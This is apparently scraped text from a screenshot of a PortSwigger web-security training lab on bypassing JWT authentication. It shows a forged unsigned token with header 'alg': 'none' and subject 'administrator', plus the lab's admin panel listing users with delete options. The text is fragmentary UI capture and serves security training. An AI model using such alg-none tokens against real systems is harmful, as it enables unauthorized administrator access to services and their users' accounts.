 JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDAxNDMwNDF9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1700143041
}
Format JSON
Compact JSON
Signature
JWT
authentication
bypass via
flawed
signature
verification
LAB Not sol
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete